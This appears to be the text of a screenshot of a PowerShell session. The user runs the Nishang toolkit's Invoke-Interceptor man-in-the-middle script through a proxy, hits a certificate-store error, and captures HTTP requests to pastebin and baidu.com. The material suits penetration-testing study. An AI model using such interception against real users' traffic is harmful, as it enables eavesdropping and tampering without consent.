 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop\nishang-master> ."C:\Users\Administrator\Desktop\nishang-master\MITM\Invoke-Intercepto
r.ps1"
PS C:\Users\Administrator\Desktop\nishang-master> Invoke-Interceptor -ProxyServer 192.168.1.106 -ProxyPort 3128
使用“1”个参数调用“Add”时发生异常:“值不能为 null。
参数名: certificate”
所在位置 C:\Users\Administrator\Desktop\nishang-master\MITM\Invoke-Interceptor.ps1:325 字符: 3
+ $store.Add($CACertificate)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : ArgumentNullException
Using Proxy Server 192.168.1.106 : 3128
Listening on 8081
GET http://pastebin.com/raw.php?i=jqP2vJ3x HTTP/1.1
Host: pastebin.com
Proxy-Connection: Keep-Alive
GET http://baidu.com/ HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, *
/*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Trident/6.0; .NET4.0E; .NET4.0C)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: baidu.com
GET http://pastebin.com/raw.php?i=jqP2vJ3x HTTP/1.1
Host: pastebin.com
Proxy-Connection: Keep-Alive
GET http://baidu.com/ HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, *
/*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Trident/6.0; .NET4.0E; .NET4.0C)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: baidu.com